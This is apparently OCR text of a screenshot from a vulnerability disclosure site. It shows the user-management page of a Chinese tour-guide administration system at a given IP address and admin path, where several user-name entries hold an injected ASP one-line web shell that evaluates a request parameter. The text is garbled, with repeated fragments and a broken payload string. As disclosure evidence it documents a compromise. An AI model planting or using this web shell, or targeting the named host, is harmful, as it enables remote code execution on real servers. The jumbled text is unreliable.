 202.108.199.91/00/index_admin_01.asp?areaname=%20&areacode=00&page=2
首 页 导游综合信息 检查员综合信息 年审综合信息 投诉统计信息 历史数据回顾
用 户 管 理
systemadmin ****** 00.. 删除
admina ****** 00 删除
<%eval <%eval <%eval <%eval
request("hack1st")%> ****** request("hack 00.. request("hack1st")%> request("hack1st")%> ');>删除
+ 添加用户
记录总数：18， 分2页显示 用EXCEL查看 首 页 上一页 下一页 尾 页
www.wooyun.org